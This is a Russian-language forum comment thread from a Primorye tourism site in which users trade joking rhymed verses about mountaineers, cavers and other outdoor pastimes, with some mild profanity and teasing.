<p><p>Променяешь свой жумар на решетку с кролем</p></p>

<p><p>И полезешь в темноту&nbsp;за мышами в норы&nbsp;</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20168"></a>
﻿<div class="comment clearfix" about="/comment/20168#comment-20168" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

    
    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/igor-d" typeof="sioc:UserAccount" property="foaf:name" datatype="">IGOR D</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-25T09:21:45+10:00" datatype="xsd:dateTime">чт, 25/12/2014 - 09:21</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20168#comment-20168" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20168#comment-20168" class="permalink" rel="bookmark">Пусть поймают свой успех</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20161#comment-20161" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>Пусть поймают свой успех</p></p>

<p><p>Всякие туристы.</p></p>

<p><p>Ну а ходят выше всех.</p></p>

<p><p>Только альпинисты.</p></p>

<p><p>&nbsp;</p></p>

<p><p>Будем сосуществовать</p></p>

<p><p>Дружно, по соседству.</p></p>

<p><p>Но летучих мышек бл…ть</p></p>

<p><p>Ненавижу с детства.</p></p>

<p><p>&nbsp;</p></p>

<p><p>Сам Русланыч начинал</p></p>

<p><p>С альпинизма вроде.</p></p>

<p><p>Он авторитет набрал</p></p>

<p><p>В давнем том походе.</p></p>

<p><p>&nbsp;</p></p>

<p><p>Чем куда то вниз полезть,</p></p>

<p><p>Я помну подушку.</p></p>

<p><p>Будет скучно – выход есть</p></p>

<p><p>Шайбу взять и клюшку.</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20171"></a>
﻿<div class="comment comment-by-node-author clearfix" about="/comment/20171#comment-20171" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

      <div class="user-picture">
    <img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/pictures/picture-37-1414244010.gif?itok=xuYudMnp" alt="Аватар kvazik" title="Аватар kvazik" />  </div>

    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/kvazik" typeof="sioc:UserAccount" property="foaf:name" datatype="">kvazik</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-25T14:45:59+10:00" datatype="xsd:dateTime">чт, 25/12/2014 - 14:45</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20171#comment-20171" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20171#comment-20171" class="permalink" rel="bookmark">Только вверх и только вниз</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20168#comment-20168" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>Только вверх и только вниз</p></p>

<p><p>Это как-то глупо</p></p>

<p><p>Нужно пробовать ходить</p></p>

<p><p>Разные маршруты</p></p>

<p><p>Кроме гор и кроме нор</p></p>

<p><p>Есть ещё и сплавы</p></p>

<p><p>Вело пешка и сноуборд</p></p>

<p><p>Зимняя забава</p></p>

<p><p>Вы не спорьте кто сильней</p></p>

<p><p>Альпинист и спелик</p></p>

<p><p>Кто-то любит только свой</p></p>

<p><p>Двухколёсный велик</p></p>

<p><p>Кто-то воду кто-то снег</p></p>

<p><p>Всем своя отрада</p></p>

<p><p>Не кричи что выше всех</p></p>

<p><p>Глупая бравада</p></p>

<p><p>Мы в Гринтуре собрались</p></p>

<p><p>С разных направлений</p></p>

<p><p>И пойти в любой поход</p></p>

<p><p>Вместе мы с умеем</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20174"></a>
﻿<div class="comment clearfix" about="/comment/20174#comment-20174" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

    
    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/igor-d" typeof="sioc:UserAccount" property="foaf:name" datatype="">IGOR D</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-25T16:14:00+10:00" datatype="xsd:dateTime">чт, 25/12/2014 - 16:14</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20174#comment-20174" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20174#comment-20174" class="permalink" rel="bookmark">Чтоб в поход большой сходить,</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20171#comment-20171" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>Чтоб в поход большой сходить,</p></p>

<p><p>Нужна подготовка.</p></p>

<p><p>А еще важно купить</p></p>

<p><p>Всем экипировку.</p></p>

<p><p>Было бы неплохо жить</p></p>

<p><p>Нам при коммунизме.</p></p>

<p><p>А в походы все ходить,</p></p>

<p><p>Так не хватит жизни.</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20175"></a>
﻿<div class="comment clearfix" about="/comment/20175#comment-20175" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

    
    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/igor-d" typeof="sioc:UserAccount" property="foaf:name" datatype="">IGOR D</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-25T16:45:13+10:00" datatype="xsd:dateTime">чт, 25/12/2014 - 16:45</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20175#comment-20175" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20175#comment-20175" class="permalink" rel="bookmark">Рыжая, хорош балдеть.</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20173#comment-20173" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>Рыжая, хорош балдеть.</p></p>

<p><p>Хватит бить баклуши.</p></p>

<p><p>Чем тут комменты тереть,</p></p>

<p><p>Возвращайся в клуши.</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20177"></a>
﻿<div class="comment clearfix" about="/comment/20177#comment-20177" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

    
    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/igor-d" typeof="sioc:UserAccount" property="foaf:name" datatype="">IGOR D</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-25T17:37:52+10:00" datatype="xsd:dateTime">чт, 25/12/2014 - 17:37</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20177#comment-20177" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20177#comment-20177" class="permalink" rel="bookmark">У тебя веселый нрав.</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20176#comment-20176" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>У тебя веселый нрав.</p></p>

<p><p>Честно&nbsp;здесь признаюсь.</p></p>

<p><p>Ну а если я не прав,</p></p>

<p><p>Дико извиняюсь.</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20179"></a>
﻿<div class="comment comment-by-node-author clearfix" about="/comment/20179#comment-20179" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

      <div class="user-picture">
    <img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/pictures/picture-37-1414244010.gif?itok=xuYudMnp" alt="Аватар kvazik" title="Аватар kvazik" />  </div>

    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/kvazik" typeof="sioc:UserAccount" property="foaf:name" datatype="">kvazik</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-25T21:01:42+10:00" datatype="xsd:dateTime">чт, 25/12/2014 - 21:01</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20179#comment-20179" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20179#comment-20179" class="permalink" rel="bookmark">Нет Бывалый ты не так</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20174#comment-20174" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>Нет Бывалый ты не так прочитал коменты</p></p>

<p><p>Я тебе не говорил чтоб везде успел ты</p></p>

<p><p>Альпинизм так альпинизм это очень смело</p></p>

<p><p>Если в гору лезешь ты ловко и умело</p></p>

<p><p>Вам со спеликом скажу как бы это братцы</p></p>

<p><p>Нужно проще что ли быть и не зазнаваться</p></p>

<p><p>Если ты поднаторел где-то в своём деле</p></p>

<p><p>Не кричи что круче всех все мы в одной теме</p></p>

<p><p>Ты умеешь то одно&nbsp;то за что ты взялся</p></p>

<p><p>А полезешь в след за мной&nbsp;можешь ……</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20180"></a>
﻿<div class="comment clearfix" about="/comment/20180#comment-20180" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

    
    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/igor-d" typeof="sioc:UserAccount" property="foaf:name" datatype="">IGOR D</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-26T16:02:17+10:00" datatype="xsd:dateTime">пт, 26/12/2014 - 16:02</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20180#comment-20180" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20180#comment-20180" class="permalink" rel="bookmark">Квазик, ты бы почитал</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20179#comment-20179" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>Квазик, ты бы почитал</p></p>

<p><p>Сам мои комЕнты.</p></p>

<p><p>Я б тебе не пояснял</p></p>

<p><p>Разные моменты.</p></p>

<p><p>&nbsp;</p></p>

<p><p>Ну напомню я тебе.</p></p>

<p><p>А что мне осталось?</p></p>

<p><p>Дело это, что и где,</p></p>

<p><p>Как все начиналось.</p></p>

<p><p>&nbsp;</p></p>

<p><p>Ты в пещеру предложил,</p></p>

<p><p>А я отказался.</p></p>

<p><p>Но в штаны не наложил,</p></p>

<p><p>И не обосрался.</p></p>

<p><p>&nbsp;</p></p>

<p><p>Где такое прочитал,</p></p>

<p><p>Что я круче лично.</p></p>

<p><p>Никогда бы не сказал</p></p>

<p><p>Это я публично.</p></p>

<p><p>&nbsp;</p></p>

<p><p>Было дело написал:</p></p>

<p><p>«Ходим выше тучи».</p></p>

<p><p>Но нигде я не сказал:</p></p>

<p><p>«Спеликов я круче».</p></p>

<p><p>&nbsp;</p></p>

<p><p>Только для приличия</p></p>

<p><p>Тему ты качаешь?</p></p>

<p><p>Манию величия</p></p>

<p><p>Зря мне предъявлешь.</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20184"></a>
﻿<div class="comment clearfix" about="/comment/20184#comment-20184" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

    
    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/igor-d" typeof="sioc:UserAccount" property="foaf:name" datatype="">IGOR D</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-26T11:28:06+10:00" datatype="xsd:dateTime">пт, 26/12/2014 - 11:28</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20184#comment-20184" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20184#comment-20184" class="permalink" rel="bookmark">Белый флаг, так белый флаг.</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20183#comment-20183" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>Белый флаг, так белый флаг.</p></p>

<p><p>Рад был пообщаться</p></p>

<p><p>Мне уже пора и так</p></p>

<p><p>В клуши возвращаться.</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20185"></a>
﻿<div class="comment clearfix" about="/comment/20185#comment-20185" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

    
    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/dzhinn" typeof="sioc:UserAccount" property="foaf:name" datatype="">Джинн</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-26T14:28:00+10:00" datatype="xsd:dateTime">пт, 26/12/2014 - 14:28</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20185#comment-20185" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20185#comment-20185" class="permalink" rel="bookmark">Вращали рифмами разными люди</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>Вращали рифмами разными люди</p></p>

<p><p>Искусство свое ставя выше других</p></p>

<p><p>Однако словами мы сыты не будем</p></p>

<p><p>Коснулся я снова этих глубин</p></p>

<p><p>&nbsp;</p></p>

<p><p>Нам тема ругательств до боли знакома</p></p>

<p><p>В пещерах намедни кипело гамно</p></p>

<p><p>Да только конец один будет снова</p></p>

<p><p>Кто раньше был другом – теперь же - г@ндон</p></p>

<p><p>&nbsp;</p></p>

<p><p>Меж тем есть людишки немного с гнильцой</p></p>

<p><p>Все в том же походе курили стабильно</p></p>

<p><p>В пещере с названьем - края крыльцо</p></p>

<p><p>Где воздух бесценный там всем отравили</p></p>

<p><p>&nbsp;</p></p>

<p><p>Не умер никто, и трупов не видно,</p></p>

<p><p>А значит - не лошадь, но явно скотина</p></p>

<p><p>Тот самый подлец горно-равнинный</p></p>

<p><p>Кто дозу добавил себе никотина...</p></p>

<p><p>....................................................</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20187"></a>
﻿<div class="comment clearfix" about="/comment/20187#comment-20187" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

    
    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/dzhinn" typeof="sioc:UserAccount" property="foaf:name" datatype="">Джинн</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-26T14:57:45+10:00" datatype="xsd:dateTime">пт, 26/12/2014 - 14:57</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20187#comment-20187" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20187#comment-20187" class="permalink" rel="bookmark">Olesya написал:</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20186#comment-20186" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p><div class="bb-quote"><b>Olesya написал:</b><blockquote class="bb-quote-body"></p></p>

<p><p><span style="color:#B22222"><samp><cite><span style="font-size:14px">Этот человек провоцирует на то, чтобы разгорелся сильный срач, и я даже рифм тут никаких писать не буду, и удалять не буду, призываю к здоровому невмешательству и непродолжению. Тему пещер со спеликами уже обсудили и закрыли. Сань, подтверди и вынеси решение по поводу этого коммента выше</span></cite></samp></span></p></p>

<p><p></blockquote></div></p></p>

<p><p>Я бы мог посоветовать выделить не только красным цветом, но и использовать CAPS LOCK!!!</p></p>

<p><p>А устанавливать цель и истинные мотивы при публикации моих опусов сходу не нужно.</p></p>

<p><p>Читайте между строк. Читайте внимательно. Читайте.</p></p>

<p><p>И Бог упасет Вас сделать ложные выводы.</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20189"></a>
﻿<div class="comment comment-by-node-author clearfix" about="/comment/20189#comment-20189" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

      <div class="user-picture">
    <img typeof="foaf:Image" src="https://turizm.primkray.ru/sites/default/files/styles/thumbnail/public/pictures/picture-37-1414244010.gif?itok=xuYudMnp" alt="Аватар kvazik" title="Аватар kvazik" />  </div>

    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/kvazik" typeof="sioc:UserAccount" property="foaf:name" datatype="">kvazik</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-27T16:37:26+10:00" datatype="xsd:dateTime">сб, 27/12/2014 - 16:37</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20189#comment-20189" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20189#comment-20189" class="permalink" rel="bookmark">А какие тут могут быть</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20186#comment-20186" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>.</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20190"></a>
﻿<div class="comment clearfix" about="/comment/20190#comment-20190" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

    
    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/igor-d" typeof="sioc:UserAccount" property="foaf:name" datatype="">IGOR D</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-26T16:24:41+10:00" datatype="xsd:dateTime">пт, 26/12/2014 - 16:24</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20190#comment-20190" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20190#comment-20190" class="permalink" rel="bookmark">Квазик заранее извини, вроде</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20189#comment-20189" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p>Квазик заранее извини, вроде замяли, но руки сами к клаве тянутся:</p></p>

<p><p>"Постигать стихов науку,</p></p>

<p><p>Квазик заеб...ся.</p></p>

<p><p>Под его стальную руку</p></p>

<p><p>Джинн сейчас попался."</p></p>

<p><p>Все больше не буду, обещаю, честно!!!</p>
</p></div>
      </div>
</div>
          </div> <!-- /.content -->

    <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4285%23comment-form">Войдите</a> или <a href="/user/register?destination=comment/reply/4285%23comment-form">зарегистрируйтесь</a>, чтобы оставить комментарий</span></li>
</ul>  </div> <!-- /.comment-text -->
</div>
<a id="comment-20191"></a>
﻿<div class="comment clearfix" about="/comment/20191#comment-20191" typeof="sioc:Post sioct:Comment">

  <div class="attribution">

    
    <div class="comment-submitted">
      <p class="commenter-name">
        <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/dzhinn" typeof="sioc:UserAccount" property="foaf:name" datatype="">Джинн</span></span>      </p>
      <p class="comment-time">
        <span property="dc:date dc:created" content="2014-12-26T16:35:00+10:00" datatype="xsd:dateTime">пт, 26/12/2014 - 16:35</span>      </p>
      <p class="comment-permalink">
        <a href="/comment/20191#comment-20191" class="permalink" rel="bookmark">Постоянная ссылка</a>      </p>


    </div>

  </div>

  <div class="comment-text">
    <div class="comment-arrow"></div>

    
        <h3 property="dc:title" datatype=""><a href="/comment/20191#comment-20191" class="permalink" rel="bookmark">Olesya написал:</a></h3>
    
    <div class="content">
      <span rel="sioc:reply_of" resource="/forum/primorskiy-velikan" class="rdf-meta element-hidden"></span><span rel="sioc:reply_of" resource="/comment/20189#comment-20189" class="rdf-meta element-hidden"></span><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-comment-body field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p><p><div class="bb-quote"><b>Olesya написал:</b><blockquote class="bb-quote-body"></p></p>

